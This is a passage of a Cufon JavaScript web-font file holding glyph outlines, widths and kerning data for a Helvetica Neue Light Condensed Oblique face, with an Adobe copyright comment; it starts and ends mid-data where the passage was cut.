85r45,0r-63,126r66,131r-45,0r-45,-93r-46,93r-44,0","w":180},"Y":{"d":"65,0r0,-100r-66,-157r45,0r43,111r45,-111r43,0r-69,157r0,100r-41,0","w":173,"k":{"u":18,"o":20,"i":6,"e":20,"a":20,"S":6,"O":14,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"6,0r0,-32r108,-190r-101,0r0,-35r146,0r0,35r-108,187r109,0r0,35r-154,0","w":166},"[":{"d":"28,66r0,-323r73,0r0,29r-37,0r0,265r37,0r0,29r-73,0","w":100},"\\":{"d":"78,5r-82,-267r32,0r82,267r-32,0","w":106},"]":{"d":"-1,66r0,-29r37,0r0,-265r-37,0r0,-29r73,0r0,323r-73,0","w":100},"^":{"d":"165,-101r-57,-118r-57,118r-30,0r73,-149r27,0r74,149r-30,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"146,-151r0,111v-1,9,8,16,16,12r0,25v-19,10,-50,4,-52,-20v-20,44,-99,37,-99,-26v0,-57,36,-57,75,-69v14,-4,23,-8,23,-25v0,-18,-6,-29,-27,-29v-26,0,-29,18,-29,37r-37,0v0,-41,17,-64,68,-64v34,0,62,14,62,48xm109,-102v-20,15,-59,12,-59,49v0,16,8,29,24,29v34,2,37,-40,35,-78","w":166,"k":{"v":2}},"b":{"d":"19,0r0,-257r39,0r0,86v7,-17,23,-28,44,-28v30,0,60,14,60,100v0,67,-18,104,-63,104v-29,1,-37,-18,-44,-29r0,24r-36,0xm55,-95v0,41,6,69,33,69v27,0,33,-28,33,-72v0,-52,-8,-70,-30,-70v-30,0,-36,27,-36,73","w":173,"k":{"y":4,".":13,",":13}},"c":{"d":"113,-71r36,0v-3,46,-18,76,-66,76v-56,0,-72,-42,-72,-102v0,-60,16,-102,72,-102v58,0,67,46,67,70r-39,0v0,-18,-5,-41,-28,-41v-28,0,-33,30,-33,73v0,43,5,73,33,73v22,0,30,-18,30,-47","w":159,"k":{"y":6,"k":2,"h":2,".":13,",":13}},"d":{"d":"118,0v-1,-7,2,-18,-1,-24v-5,13,-14,29,-42,29v-45,0,-64,-37,-64,-104v0,-86,30,-100,60,-100v22,-1,36,13,45,28r0,-86r38,0r0,257r-36,0xm118,-95v0,-46,-6,-73,-36,-73v-22,0,-30,18,-30,70v0,44,6,72,33,72v27,0,33,-28,33,-69","w":173,"k":{"y":2}},"e":{"d":"153,-92r-101,0v0,32,0,70,33,70v28,0,31,-31,31,-43r36,0v0,43,-26,70,-68,70v-32,0,-71,-9,-71,-99v0,-51,11,-105,72,-105v61,0,70,45,68,107xm52,-118r62,0v1,-28,-3,-54,-29,-54v-26,0,-34,27,-33,54","w":166,"k":{"x":2,".":13,",":13}},"f":{"d":"31,0r0,-165r-27,0r0,-29r27,0v-6,-53,19,-73,70,-65r0,30v-26,-3,-36,8,-32,35r32,0r0,29r-32,0r0,165r-38,0","w":100,"k":{".":13,",":13}},"g":{"d":"21,17r37,0v0,12,11,23,28,23v31,1,34,-34,32,-68v-7,17,-25,27,-44,27v-45,0,-58,-45,-58,-98v0,-42,6,-100,61,-100v24,-1,38,17,44,29r0,-24r36,0r0,185v0,47,-20,75,-72,75v-58,0,-64,-33,-64,-49xm55,-103v0,33,1,71,30,71v30,0,33,-38,33,-69v0,-32,-4,-67,-31,-67v-28,0,-32,29,-32,65","w":173,"k":{"r":-2,".":6,",":6}},"h":{"d":"19,0r0,-257r39,0r1,85v23,-40,95,-40,95,26r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173,"k":{"y":2}},"i":{"d":"21,0r0,-194r38,0r0,194r-38,0xm21,-221r0,-39r38,0r0,39r-38,0","w":79},"j":{"d":"21,-194r38,0r0,207v1,47,-26,57,-68,52r0,-30v21,1,30,-1,30,-26r0,-203xm21,-260r38,0r0,39r-38,0r0,-39","w":79},"k":{"d":"19,0r0,-257r39,0r0,144r59,-81r45,0r-58,75r66,119r-43,0r-47,-88r-22,26r0,62r-39,0","w":166,"k":{"y":2,"o":2,"e":2}},"l":{"d":"21,0r0,-257r38,0r0,257r-38,0","w":79},"m":{"d":"21,0r0,-194r36,0v1,7,-2,18,1,23v16,-37,85,-35,92,2v20,-43,96,-44,96,22r0,147r-39,0r0,-133v0,-25,-7,-35,-23,-35v-16,0,-31,13,-31,38r0,130r-39,0r0,-133v0,-25,-8,-35,-24,-35v-15,0,-31,13,-31,38r0,130r-38,0","w":266},"n":{"d":"19,0r0,-194r36,0v1,7,-3,20,2,23v20,-40,97,-43,97,25r0,146r-38,0r0,-133v0,-25,-8,-35,-27,-35v-16,0,-31,13,-31,38r0,130r-39,0","w":173},"o":{"d":"11,-97v0,-60,16,-102,72,-102v57,0,73,42,73,102v0,60,-19,102,-73,102v-54,0,-72,-42,-72,-102xm50,-97v0,49,5,73,33,73v28,0,34,-24,34,-73v0,-43,-6,-73,-34,-73v-28,0,-33,30,-33,73","w":166,"k":{"y":2,"w":2,"v":2,".":6,",":6}},"p":{"d":"19,63r0,-257r36,0v1,7,-2,18,1,24v8,-17,23,-29,44,-29v44,0,62,38,62,105v0,81,-33,99,-60,99v-21,0,-37,-11,-44,-28r0,86r-39,0xm55,-99v0,46,7,73,34,73v22,0,32,-16,32,-70v0,-44,-6,-72,-33,-72v-27,0,-33,28,-33,69","w":173,"k":{"y":2,".":6,",":6}},"q":{"d":"116,63r-1,-86v-7,17,-23,28,-44,28v-30,0,-60,-21,-60,-99v0,-67,19,-105,64,-105v29,-1,36,18,43,29r0,-24r36,0r0,257r-38,0xm118,-99v0,-41,-6,-69,-33,-69v-27,0,-33,28,-33,72v0,52,10,70,30,70v30,0,36,-27,36,-73","w":173},"r":{"d":"19,0r0,-194r39,0r0,31v10,-25,28,-41,55,-34r0,39v-29,-5,-55,-2,-55,42r0,116r-39,0","w":113,"k":{"y":-6,"v":-6,"q":4,"n":-4,"m":-4,"g":2,"e":2,"d":2,"c":2,"a":2,".":33,"-":20,",":33}},"s":{"d":"139,-137r-37,0v1,-19,-3,-34,-25,-35v-15,0,-28,7,-28,25v0,24,32,30,52,37v29,10,42,25,42,56v0,41,-30,59,-69,59v-52,0,-65,-25,-64,-67r35,0v-1,25,6,40,30,40v39,0,41,-46,10,-56v-34,-11,-73,-22,-73,-67v0,-36,26,-54,66,-54v53,0,62,29,61,62","w":153},"t":{"d":"1,-165r0,-29r27,0r0,-55r39,0r0,55r32,0r0,29r-32,0r0,116v-2,21,16,22,32,19r0,29v-36,5,-71,12,-71,-44r0,-120r-27,0","w":100},"u":{"d":"118,0v-1,-7,2,-18,-1,-23v-25,40,-98,46,-98,-35r0,-136r39,0r0,139v0,22,9,29,26,29v17,0,32,-10,32,-32r0,-136r38,0r0,194r-36,0","w":173},"v":{"d":"54,0r-51,-194r41,0r35,153r30,-153r42,0r-51,194r-46,0","w":153,"k":{"a":4,".":27,",":27}},"w":{"d":"49,0r-44,-194r41,0r27,153r29,-153r44,0r30,153r26,-153r39,0r-44,194r-44,0r-31,-150r-27,150r-46,0","w":246,"k":{"o":2,"a":4,".":20,",":20}},"x":{"d":"1,0r53,-100r-50,-94r42,0r31,64r31,-64r42,0r-50,94r52,100r-42,0r-34,-72r-34,72r-41,0","w":153},"y":{"d":"3,-194r42,0r34,146r31,-146r40,0r-53,201v-16,60,-32,61,-83,58r0,-31v26,6,41,-7,44,-30","w":153,"k":{"e":2,".":27,",":27}},"z":{"d":"9,0r0,-30r85,-131r-80,0r0,-33r124,0r0,32r-82,129r82,0r0,33r-129,0","w":146},"{":{"d":"3,-84r0,-23v37,-3,28,-62,29,-103v1,-42,26,-50,66,-47r0,22v-46,-9,-30,53,-30,91v0,35,-25,44,-33,49v9,2,33,14,33,48v0,35,-20,97,30,91r0,22v-40,3,-65,-4,-66,-47v-1,-42,8,-99,-29,-103","w":100},"|":{"d":"24,5r0,-267r31,0r0,267r-31,0","w":79},"}":{"d":"98,-107r0,23v-37,3,-30,61,-30,103v0,42,-26,51,-65,47r0,-22v45,8,29,-54,29,-91v0,-35,25,-44,33,-49v-9,-2,-33,-14,-33,-48v0,-35,20,-97,-29,-91r0,-22v39,-3,64,5,65,47v1,42,-8,100,30,103","w":100},"~":{"d":"146,-63v-25,0,-56,-24,-77,-26v-11,0,-21,9,-31,28r-13,-27v10,-21,28,-32,45,-32v41,2,85,57,108,-1r13,27v-11,19,-28,31,-45,31","w":216},"'":{"d":"28,-154r0,-103r31,0r0,103r-31,0","w":86},"`":{"d":"33,-219r-38,-52r43,0r22,52r-27,0","w":79},"\u00a0":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}}}});
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 1990 Adobe Systems Incorporated.  All Rights Reserved.Helvetica
 * is a trademark of Linotype AG and/or its subsidiaries.
 * 
 * Full name:
 * HelveticaNeue-LightCondObl
 */
Cufon.registerFont({"w":172,"face":{"font-family":"title","font-weight":300,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-9 -280 277 67.6621","underline-thickness":"18","underline-position":"-27","slope":"-12","stemh":"18","stemv":"22","unicode-range":"U+0020-U+007E"},"glyphs":{" ":{"w":86,"k":{"Y":13,"W":13,"V":13,"T":13,"A":13}},"!":{"d":"35,-67r-4,-190r24,0r-4,190r-16,0xm31,0r0,-37r24,0r0,37r-24,0","w":86},"\"":{"d":"26,-171r0,-86r21,0r0,86r-21,0xm80,-171r0,-86r21,0r0,86r-21,0","w":126},"#":{"d":"68,-153r-7,56r44,0r7,-56r-44,0xm1,-81r0,-16r42,0r7,-56r-40,0r0,-16r42,0r11,-82r18,0r-11,82r44,0r11,-82r18,0r-11,82r40,0r0,16r-42,0r-7,56r39,0r0,16r-41,0r-11,81r-18,0r11,-81r-44,0r-11,81r-18,0r11,-81r-40,0"},"$":{"d":"79,-143r0,-92v-27,3,-41,21,-41,44v0,28,18,40,41,48xm95,-116r0,101v26,-3,44,-20,44,-51v0,-30,-20,-41,-44,-50xm79,4v-46,-3,-71,-30,-69,-81r23,0v-2,36,13,59,46,62r0,-106v-32,-9,-64,-22,-64,-68v0,-37,23,-63,64,-66r0,-25r16,0r0,25v42,3,61,27,61,69r-24,0v0,-28,-11,-46,-37,-49r0,98v33,11,67,21,67,68v0,45,-26,69,-67,73r0,30r-16,0r0,-30"},"%":{"d":"39,-189v0,39,10,51,25,51v15,0,26,-12,26,-51v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm66,4r110,-259r18,0r-110,259r-18,0xm170,-62v0,39,10,50,25,50v15,0,26,-11,26,-50v0,-38,-11,-50,-26,-50v-15,0,-25,12,-25,50xm19,-189v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,67,-46,67v-29,0,-45,-15,-45,-67xm150,-62v0,-52,16,-66,45,-66v29,0,46,14,46,66v0,52,-17,66,-46,66v-29,0,-45,-14,-45,-66","w":259},"&":{"d":"171,0r-23,-31v-28,57,-140,40,-140,-33v0,-36,32,-64,58,-82v-40,-40,-41,-109,23,-111v30,0,50,19,50,47v0,21,-9,41,-46,67r56,77v6,-16,9,-32,9,-48r22,0v0,22,-6,45,-18,66r33,48r-24,0xm88,-239v-45,0,-31,52,-6,81v28,-22,35,-38,35,-52v0,-17,-12,-29,-29,-29xm137,-48r-60,-84v-36,25,-46,46,-46,66v0,61,85,66,106,18","w":193},"(":{"d":"67,-257r16,0v-56,97,-56,226,0,323r-16,0v-66,-118,-65,-205,0,-323","w":79},")":{"d":"13,66r-16,0v56,-97,56,-226,0,-323r16,0v65,118,64,205,0,323","w":79},"*":{"d":"52,-257r16,0r0,40r38,-12r5,15r-38,12r23,32r-12,10r-24,-33r-23,33r-13,-10r23,-32r-38,-12r5,-15r38,12r0,-40","w":120},"+":{"d":"99,0r0,-82r-82,0r0,-18r82,0r0,-82r18,0r0,82r82,0r0,18r-82,0r0,82r-18,0","w":216},",":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0","w":86,"k":{" ":13}},"-":{"d":"21,-112r78,0r0,19r-78,0r0,-19","w":119},".":{"d":"31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},"\/":{"d":"84,-261r20,0r-88,265r-20,0","w":100},"0":{"d":"38,-125v0,82,13,111,48,111v35,0,49,-29,49,-111v0,-82,-14,-112,-49,-112v-35,0,-48,30,-48,112xm15,-125v0,-75,13,-130,71,-130v58,0,72,55,72,130v0,75,-14,129,-72,129v-58,0,-71,-54,-71,-129"},"1":{"d":"83,0r0,-195r-59,0r0,-16v43,0,63,-17,64,-44r16,0r0,255r-21,0"},"2":{"d":"40,-175r-23,0v1,-49,24,-80,72,-80v35,0,66,20,66,69v0,73,-109,100,-115,167r117,0r0,19r-141,0v-4,-54,44,-91,80,-121v26,-22,36,-40,36,-64v0,-34,-19,-52,-45,-52v-29,0,-46,20,-47,62"},"3":{"d":"67,-123r0,-18v38,3,60,-14,60,-48v0,-30,-14,-48,-42,-48v-26,0,-45,17,-45,53r-23,0v0,-42,23,-71,68,-71v72,0,90,106,24,121v30,4,49,30,49,61v0,46,-25,77,-73,77v-44,0,-69,-24,-71,-72r23,0v0,30,15,54,48,54v26,0,50,-15,50,-58v0,-39,-27,-55,-68,-51"},"4":{"d":"110,0r0,-66r-98,0r0,-21r98,-168r21,0r0,170r30,0r0,19r-30,0r0,66r-21,0xm31,-85r79,0r-1,-133"},"5":{"d":"35,-251r111,0r0,20r-94,0r-11,90v39,-52,117,-25,117,58v0,51,-26,87,-76,87v-40,0,-67,-24,-67,-69r23,0v0,29,16,51,47,51v31,0,50,-25,50,-73v0,-61,-73,-86,-94,-33r-21,0"},"6":{"d":"154,-195r-23,0v-1,-25,-16,-42,-41,-42v-35,-1,-52,33,-53,117v23,-73,122,-44,122,37v0,48,-22,87,-71,87v-58,0,-74,-42,-74,-122v0,-84,16,-137,77,-137v40,0,62,25,63,60xm41,-79v0,33,13,65,48,65v35,0,47,-32,47,-65v0,-33,-12,-65,-47,-65v-35,0,-48,32,-48,65"},"7":{"d":"15,-231r0,-20r143,0r0,20v-55,67,-86,162,-91,231r-25,0v4,-70,44,-170,94,-231r-121,0"},"8":{"d":"38,-70v0,31,16,56,48,56v32,0,49,-25,49,-56v0,-31,-17,-57,-49,-57v-32,0,-48,26,-48,57xm86,4v-76,0,-100,-127,-25,-139v-23,-8,-39,-32,-39,-57v0,-42,27,-63,64,-63v68,0,89,102,26,119v29,6,46,32,46,64v0,48,-29,76,-72,76xm45,-191v0,27,14,46,41,46v28,0,41,-19,41,-46v0,-27,-13,-46,-41,-46v-27,0,-41,19,-41,46"},"9":{"d":"19,-55r23,0v1,25,15,41,40,41v34,0,55,-36,53,-116v-23,72,-121,42,-121,-38v0,-48,22,-87,71,-87v58,0,74,43,74,123v0,84,-17,136,-78,136v-40,0,-61,-24,-62,-59xm37,-172v0,33,12,65,47,65v35,0,48,-32,48,-65v0,-33,-13,-65,-48,-65v-35,0,-47,32,-47,65"},":":{"d":"31,-144r0,-36r24,0r0,36r-24,0xm31,0r0,-37r24,0r0,37r-24,0","w":86,"k":{" ":13}},";":{"d":"31,0r0,-37r24,0v-1,39,7,74,-26,87v-2,-24,15,-22,12,-50r-10,0xm31,-144r0,-36r24,0r0,36r-24,0","w":86},"<":{"d":"17,-81r0,-20r182,-84r0,19r-160,75r160,74r0,20","w":216},"=":{"d":"17,-117r0,-18r182,0r0,18r-182,0xm17,-47r0,-18r182,0r0,18r-182,0","w":216},">":{"d":"17,3r0,-20r160,-74r-160,-75r0,-19r182,84r0,20","w":216},"?":{"d":"82,-67r-22,0v-12,-63,57,-79,58,-132v0,-26,-16,-44,-40,-44v-31,0,-46,21,-46,60r-23,0v0,-45,21,-78,67,-78v65,-1,86,75,42,119v-19,19,-41,37,-36,75xm59,0r0,-37r25,0r0,37r-25,0","w":153},"@":{"d":"87,-104v0,22,9,37,31,37v39,0,67,-54,67,-87v0,-23,-9,-35,-31,-35v-39,0,-67,51,-67,85xm196,-177v5,-6,6,-17,10,-24r20,0r-41,127v0,5,4,9,10,9v32,0,64,-50,64,-87v0,-57,-52,-94,-108,-94v-71,0,-122,55,-122,117v0,65,54,117,122,117v39,0,80,-18,99,-49r22,0v-24,40,-72,65,-121,65v-80,0,-140,-60,-140,-133v0,-74,63,-132,140,-132v70,0,126,46,126,110v0,55,-46,102,-85,102v-15,0,-23,-9,-26,-24v-31,39,-99,31,-98,-29v0,-50,37,-105,88,-105v17,0,32,8,40,30","w":288},"A":{"d":"50,-94r80,0r-40,-145xm0,0r76,-257r28,0r76,257r-24,0r-21,-75r-90,0r-21,75r-24,0","w":180,"k":{"y":6,"w":6,"v":6,"Y":20,"W":10,"V":10,"U":-2,"T":20,"Q":-2}},"B":{"d":"43,-238r0,94v49,3,94,-3,94,-47v0,-50,-45,-48,-94,-47xm43,-125r0,106v54,3,102,-1,102,-53v0,-52,-48,-56,-102,-53xm20,0r0,-257r71,0v83,-7,90,101,30,120v30,9,47,30,47,65v0,45,-28,72,-77,72r-71,0","w":180},"C":{"d":"153,-87r23,0v-3,59,-30,91,-76,91v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v52,0,74,37,74,79r-23,0v0,-35,-18,-60,-51,-60v-37,0,-59,30,-59,113v0,83,22,114,59,114v32,0,50,-28,53,-72","w":186},"D":{"d":"20,0r0,-257r62,0v75,0,93,44,93,128v0,84,-18,129,-93,129r-62,0xm43,-238r0,219v80,4,109,-6,109,-109v0,-103,-28,-115,-109,-110","w":193},"E":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,106r108,0r0,19r-131,0","w":159},"F":{"d":"20,0r0,-257r128,0r0,19r-105,0r0,94r98,0r0,19r-98,0r0,125r-23,0","w":153,"k":{"A":13,".":40,",":40}},"G":{"d":"154,-112r-61,0r0,-19r82,0r0,131r-18,0r0,-42v-8,28,-31,46,-57,46v-53,0,-82,-41,-82,-133v0,-92,29,-132,82,-132v49,0,71,32,74,76r-23,0v0,-31,-17,-57,-51,-57v-37,0,-59,30,-59,113v0,83,22,114,59,114v37,0,55,-37,54,-97","w":193},"H":{"d":"144,0r0,-128r-101,0r0,128r-23,0r0,-257r23,0r0,109r101,0r0,-109r23,0r0,257r-23,0","w":186},"I":{"d":"22,0r0,-257r23,0r0,257r-23,0","w":66},"J":{"d":"65,4v-40,0,-61,-26,-58,-79r23,0v-1,36,7,60,34,60v25,0,39,-11,39,-52r0,-190r23,0r0,193v0,44,-20,68,-61,68","w":146},"K":{"d":"20,0r0,-257r23,0r1,135r98,-135r25,0r-79,107r87,150r-24,0r-77,-130r-31,40r0,90r-23,0"},"L":{"d":"20,0r0,-257r23,0r0,238r107,0r0,19r-130,0","w":153,"k":{"y":13,"Y":33,"W":27,"V":27,"T":27}},"M":{"d":"22,0r0,-257r40,0r63,228r62,-228r38,0r0,257r-23,0r-1,-235r-67,235r-21,0r-68,-235r0,235r-23,0","w":246},"N":{"d":"20,0r0,-257r31,0r99,224r0,-224r23,0r0,257r-31,0r-99,-224r0,224r-23,0","w":193},"O":{"d":"18,-129v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,92,-29,133,-82,133v-53,0,-82,-41,-82,-133xm41,-129v0,83,22,114,59,114v37,0,59,-31,59,-114v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113","w":200},"P":{"d":"43,-238r0,107v51,1,93,3,94,-53v1,-55,-41,-56,-94,-54xm20,0r0,-257r70,0v50,0,70,29,70,73v0,40,-19,72,-78,72r-39,0r0,112r-23,0","k":{"A":13,".":46,",":46}},"Q":{"d":"172,14r-25,-26v-70,43,-129,-1,-129,-117v0,-92,29,-132,82,-132v53,0,82,40,82,132v0,48,-8,83,-23,104r26,25xm132,-27r-29,-28r13,-13r28,27v10,-18,15,-48,15,-88v0,-83,-22,-113,-59,-113v-37,0,-59,30,-59,113v-1,101,36,134,91,102","w":200},"R":{"d":"20,0r0,-257r77,0v80,-8,89,117,20,130v61,-3,32,88,55,127r-27,0v-8,-14,-7,-38,-7,-58v0,-65,-38,-60,-95,-59r0,117r-23,0xm43,-238r0,101v51,3,97,-1,97,-50v0,-48,-45,-55,-97,-51","w":180,"k":{"Y":6,"U":-2,"T":6}},"S":{"d":"156,-191r-23,0v0,-32,-15,-51,-46,-51v-31,0,-49,20,-49,46v0,77,125,35,125,125v0,50,-31,75,-78,75v-51,0,-77,-29,-75,-84r23,0v-2,39,13,65,51,65v32,0,56,-16,56,-52v0,-76,-125,-33,-125,-126v0,-40,26,-68,71,-68v48,0,70,24,70,70"},"T":{"d":"68,0r0,-238r-66,0r0,-19r156,0r0,19r-67,0r0,238r-23,0","w":159,"k":{"y":20,"w":27,"u":27,"r":27,"o":27,"i":6,"e":27,"a":27,"A":20,";":27,":":27,".":33,"-":20,",":33}},"U":{"d":"17,-72r0,-185r23,0r0,185v0,39,16,57,50,57v34,0,50,-18,50,-57r0,-185r23,0r0,185v0,54,-26,76,-73,76v-47,0,-73,-22,-73,-76","w":180},"V":{"d":"69,0r-68,-257r25,0r58,233r57,-233r24,0r-67,257r-29,0","w":166,"k":{"u":6,"o":6,"e":6,"a":6,"A":13,";":6,":":6,".":33,"-":6,",":33}},"W":{"d":"58,0r-54,-257r23,0r46,226r44,-226r26,0r45,226r45,-226r23,0r-54,257r-29,0r-43,-226r-43,226r-29,0","w":259,"k":{"o":6,"e":6,"a":6,"A":6,".":27,"-":6,",":27}},"X":{"d":"142,0r-60,-111r-59,111r-23,0r70,-131r-66,-126r25,0r55,104r55,-104r23,0r-66,126r71,131r-25,0","w":166},"Y":{"d":"68,0r0,-103r-69,-154r24,0r57,128r56,-128r25,0r-70,154r0,103r-23,0","w":159,"k":{"u":13,"o":20,"i":6,"e":20,"a":20,"A":20,";":13,":":13,".":40,"-":27,",":40}},"Z":{"d":"8,0r0,-22r125,-216r-118,0r0,-19r142,0r0,22r-124,216r125,0r0,19r-150,0","w":166},"[":{"d":"30,66r0,-323r57,0r0,18r-36,0r0,287r36,0r0,18r-57,0","w":86},"\\":{"d":"-4,-261r20,0r88,265r-20,0","w":100},"]":{"d":"0,66r0,-18r35,0r0,-287r-35,0r0,-18r57,0r0,323r-57,0","w":86},"^":{"d":"181,-87r-73,-142r-73,142r-19,0r83,-164r18,0r83,164r-19,0","w":216},"_":{"d":"0,45r0,-18r180,0r0,18r-180,0","w":180},"a":{"d":"39,-134r-22,0v0,-39,19,-61,59,-61v84,0,54,94,54,163v0,14,5,17,17,16r0,16v-21,6,-41,0,-38,-28v-9,25,-29,32,-50,32v-61,0,-65,-96,-10,-107v24,-12,59,0,59,-41v0,-24,-14,-33,-33,-33v-26,0,-36,15,-36,43xm64,-14v40,0,48,-47,44,-94v-18,22,-74,12,-74,57v0,22,11,37,30,37","w":153,"k":{"y":-1,"w":-1,"v":-1,"t":-1,"p":-1,"g":-1,"b":-1}},"b":{"d":"19,0r0,-257r21,0r1,95v5,-20,21,-33,45,-33v42,0,61,33,61,99v0,66,-19,100,-61,100v-24,1,-40,-16,-48,-36r0,32r-19,0xm40,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159,"k":{"y":-1,"v":-1,"b":-1}},"c":{"d":"114,-63r22,0v-3,41,-26,67,-61,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v36,0,57,22,59,61r-22,0v-3,-30,-14,-43,-37,-43v-23,0,-43,14,-43,82v0,72,21,81,41,81v22,0,35,-16,39,-49","w":146},"d":{"d":"122,0v-1,-10,2,-24,-1,-32v-6,22,-24,36,-47,36v-42,0,-61,-34,-61,-100v0,-66,19,-99,61,-99v25,-1,39,15,46,33r0,-95r21,0r0,257r-19,0xm36,-96v0,71,20,82,42,82v22,0,42,-11,42,-82v0,-71,-20,-81,-42,-81v-22,0,-42,10,-42,81","w":159},"e":{"d":"117,-63r22,0v-3,41,-26,67,-62,67v-40,0,-64,-28,-64,-100v0,-66,24,-99,66,-99v44,0,63,35,61,100r-104,0v-2,53,18,81,41,81v23,0,36,-16,40,-49xm36,-113r81,0v-1,-48,-13,-64,-40,-64v-27,0,-40,16,-41,64","w":153,"k":{"y":-1}},"f":{"d":"29,0r0,-173r-26,0r0,-18r26,0v-4,-43,3,-76,55,-68r0,18v-30,-9,-37,17,-34,50r34,0r0,18r-34,0r0,173r-21,0","w":86,"k":{"o":-1,"l":-1,"f":-1}},"g":{"d":"119,-162v3,-7,0,-20,1,-29r19,0r0,177v0,53,-20,80,-63,80v-37,0,-57,-20,-57,-47r22,0v0,18,17,29,36,29v37,0,43,-40,40,-82v-7,23,-25,34,-45,34v-30,0,-59,-20,-59,-96v0,-66,19,-99,61,-99v21,0,38,11,45,33xm36,-98v0,61,15,80,41,80v26,0,40,-19,40,-80v0,-61,-14,-79,-40,-79v-26,0,-41,18,-41,79","w":159,"k":{"y":-1,"r":-1,"i":-1,"g":-1}},"h":{"d":"21,0r0,-257r21,0r1,92v5,-19,24,-30,47,-30v29,0,49,15,49,51r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159},"i":{"d":"22,0r0,-191r22,0r0,191r-22,0xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"j":{"d":"22,15r0,-206r22,0r0,213v-1,38,-23,47,-53,43r0,-18v20,3,31,-1,31,-32xm22,-220r0,-37r22,0r0,37r-22,0","w":66},"k":{"d":"19,0r0,-257r21,0r1,161r74,-95r27,0r-58,71r68,120r-26,0r-57,-101r-29,34r0,67r-21,0","w":146},"l":{"d":"22,0r0,-257r22,0r0,257r-22,0","w":66,"k":{"y":-1,"w":-1}},"m":{"d":"22,0r0,-191r20,0r0,26v16,-42,83,-38,90,3v9,-21,24,-33,48,-33v27,0,45,15,45,49r0,146r-22,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-21,0r0,-143v0,-23,-11,-34,-30,-34v-62,0,-33,115,-39,177r-22,0","w":246,"k":{"y":-1}},"n":{"d":"21,0r0,-191r19,0v1,8,-2,20,1,26v22,-45,98,-42,98,21r0,144r-22,0r0,-138v0,-26,-10,-39,-32,-39v-67,2,-36,113,-43,177r-21,0","w":159,"k":{"y":-1}},"o":{"d":"11,-96v0,-66,24,-99,66,-99v42,0,66,33,66,99v0,67,-24,100,-66,100v-42,0,-66,-33,-66,-100xm34,-96v0,61,19,82,43,82v24,0,43,-21,43,-82v0,-61,-19,-81,-43,-81v-24,0,-43,20,-43,81","w":153},"p":{"d":"19,63r0,-254r19,0v1,8,-2,21,1,27v7,-18,23,-31,47,-31v42,0,61,34,61,100v0,66,-19,99,-61,99v-25,1,-39,-15,-46,-33r0,92r-21,0xm83,-177v-37,0,-43,33,-43,82v0,71,20,81,42,81v22,0,42,-10,42,-81v0,-69,-20,-82,-41,-82","w":159,"k":{"y":-1}},"q":{"d":"120,63r-1,-92v-5,20,-21,33,-45,33v-42,0,-61,-33,-61,-99v0,-66,19,-100,61,-100v25,-1,39,15,48,31r0,-27r19,0r0,254r-21,0xm120,-95v-1,-50,-6,-82,-43,-82v-21,0,-41,13,-41,82v0,71,20,81,42,81v22,0,42,-10,42,-81","w":159},"r":{"d":"21,0r0,-191r21,0v1,9,-2,23,1,30v9,-23,29,-37,56,-33r0,21v-32,-5,-57,12,-57,53r0,120r-21,0","w":100,"k":{"y":-6,"v":-6,".":27,"-":13,",":27}},"s":{"d":"107,-48v0,-49,-93,-39,-93,-92v0,-39,25,-55,57,-55v38,0,54,20,53,58r-22,0v1,-27,-9,-41,-31,-40v-43,0,-49,52,-9,64v29,10,67,26,67,60v0,33,-19,57,-59,57v-41,1,-61,-19,-59,-65r22,0v-1,30,10,48,36,47v23,0,38,-13,38,-34","w":140},"t":{"d":"29,-31r0,-142r-26,0r0,-18r26,0r0,-53r21,0r0,53r34,0r0,18r-34,0r0,137v-1,20,17,22,34,18r0,18v-27,5,-55,1,-55,-31","w":86},"u":{"d":"21,-47r0,-144r21,0r0,134v0,31,11,43,34,43v64,0,35,-114,41,-177r22,0r0,191r-19,0v-1,-8,2,-21,-1,-27v-22,46,-98,43,-98,-20","w":159},"v":{"d":"56,0r-53,-191r23,0r43,167r39,-167r23,0r-51,191r-24,0","w":133,"k":{".":20,",":20}},"w":{"d":"46,0r-42,-191r23,0r33,169r34,-169r27,0r33,169r32,-169r24,0r-43,191r-26,0r-35,-170r-34,170r-26,0","w":213,"k":{".":13,",":13}},"x":{"d":"107,0r-40,-82r-40,82r-25,0r52,-99r-50,-92r25,0r38,75r37,-75r25,0r-49,92r51,99r-24,0","w":133},"y":{"d":"58,2r-55,-193r23,0r43,165r39,-165r23,0r-56,206v-12,43,-25,50,-65,48r0,-18v32,7,41,-17,48,-43","w":133,"k":{".":20,",":20}},"z":{"d":"6,0r0,-18r91,-155r-86,0r0,-18r109,0r0,18r-90,155r90,0r0,18r-114,0","w":126},"{":{"d":"12,-104v56,-5,-30,-173,78,-153r0,18v-22,0,-36,-4,-36,24v-1,43,7,116,-24,120v32,2,24,78,24,119v0,28,14,24,36,24r0,18v-37,4,-57,-9,-57,-43v0,-34,10,-114,-21,-109r0,-18","w":86},"|":{"d":"31,4r0,-265r18,0r0,265r-18,0","w":79},"}":{"d":"75,-86v-56,5,29,172,-78,152r0,-18v22,0,36,4,35,-24v0,-43,-7,-116,25,-120v-33,-2,-25,-78,-25,-119v0,-28,-13,-24,-35,-24r0,-18v36,-3,57,10,57,43v0,35,-10,114,21,110r0,18","w":86},"~":{"d":"